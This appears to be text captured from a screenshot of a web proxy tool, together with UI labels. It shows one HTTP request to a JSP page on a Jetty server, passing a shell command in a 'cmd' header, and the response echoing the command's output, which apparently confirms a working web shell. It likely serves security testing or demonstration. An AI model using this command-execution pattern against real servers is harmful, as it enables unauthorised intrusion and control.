 Go
Cancel
<
>
Target: http://10.21.140.71:8080
?
Request
Raw
Params
Headers
Hex
GET /example/jettyEcho.jsp HTTP/1.1
Host: 10.21.140.71:8080
Pragma: no-cache
cmd: echo "It works"
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=node0ken3ww6hhi1uf4ahej28zzmo0.node0
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 13
Server: Jetty(9.4.30.v20200611)
It works
1: Pr
7: Structure
Web